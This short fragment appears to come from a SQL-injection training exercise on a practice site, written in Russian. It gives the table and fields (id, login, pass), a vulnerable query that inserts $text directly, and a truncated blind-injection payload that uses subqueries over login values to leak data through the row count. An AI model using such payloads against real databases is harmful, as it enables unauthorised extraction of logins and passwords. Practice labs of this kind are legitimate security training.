 sql.training.hackerdom.ru/9almost.php?text=-1+or+id+<%3D+MOD%28cast%28%28select+sum%28login%29+from+users+where+id...
Таблицы: users
Поля: id, login, pass
Запрос: SELECT * FROM users WHERE id=$text
Выводит только количество записей
$text = -1 or id <= MOD(cast((select sum(login) from users where id be Отправить
Количество записей: 5